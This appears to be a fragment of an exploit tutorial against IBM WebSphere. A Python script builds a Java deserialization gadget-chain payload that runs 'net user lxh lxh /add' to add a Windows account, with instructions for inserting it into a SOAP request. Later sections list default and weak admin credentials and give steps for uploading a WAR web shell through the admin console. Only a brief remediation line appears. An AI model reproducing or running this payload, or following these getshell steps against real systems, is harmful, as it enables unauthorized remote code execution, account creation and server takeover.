import base64from binascii import unhexlifycommand = "net user lxh lxh /add"serObj = unhexlify("ACED00057372003273756E2E7265666C6563742E616E6E6F746174696F6E2E416E6E6F746174696F6E496E766F636174696F6E48616E646C657255CAF50F15CB7EA50200024C000C6D656D62657256616C75657374000F4C6A6176612F7574696C2F4D61703B4C0004747970657400114C6A6176612F6C616E672F436C6173733B7870737D00000001000D6A6176612E7574696C2E4D6170787200176A6176612E6C616E672E7265666C6563742E50726F7879E127DA20CC1043CB0200014C0001687400254C6A6176612F6C616E672F7265666C6563742F496E766F636174696F6E48616E646C65723B78707371007E00007372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436861696E65645472616E73666F726D657230C797EC287A97040200015B000D695472616E73666F726D65727374002D5B4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707572002D5B4C6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E5472616E73666F726D65723BBD562AF1D83418990200007870000000057372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436F6E7374616E745472616E73666F726D6572587690114102B1940200014C000969436F6E7374616E747400124C6A6176612F6C616E672F4F626A6563743B7870767200116A6176612E6C616E672E52756E74696D65000000000000000000000078707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000274000A67657452756E74696D65757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007400096765744D6574686F647571007E001E00000002767200106A6176612E6C616E672E537472696E67A0F0A4387A3BB34202000078707671007E001E7371007E00167571007E001B00000002707571007E001B00000000740006696E766F6B657571007E001E00000002767200106A6176612E6C616E672E4F626A656374000000000000000000000078707671007E001B7371007E0016757200135B4C6A6176612E6C616E672E537472696E673BADD256E7E91D7B470200007870000000017400")serObj += (chr(len(command)) + command).encode('ascii')serObj += unhexlify("740004657865637571007E001E0000000171007E00237371007E0011737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000001737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F40000000000010770800000010000000007878767200126A6176612E6C616E672E4F766572726964650000000000000000000000787071007E003A")serObjB64 = base64.b64encode(serObj).decode()print(serObjB64)
Replace the output serObjB64 with the params node in the above Payload, and the rest does not need to be changed.
<params xsi:type="ns1:[Ljava.lang.Object;">{serObjB64}</params>Echo reference deserializeexploit.jar (last)
Restoration proposal
Version 7.x is no longer supported, so upgrade is selected.
If the version is still supported by IBM, you can choose to patch it.
Weak password & & background Getshell
In version 6.x to 7.0, the background login only needs to enter admin as the user ID, and no password is required to log in to the background. Common weak passwords: websphere/ websphere, system/ manager.
1. Click WebSphere enterprise applications, click Install.

2. Upload the war package and click next.

3. Click Next until the figure below, fill in the context root, which is related to the URL you visit, and then click Next until the installation is completed

4. After the installation, click save the main configuration, then return to the WebSphere enterprise application, select the war package to start and access the shell.


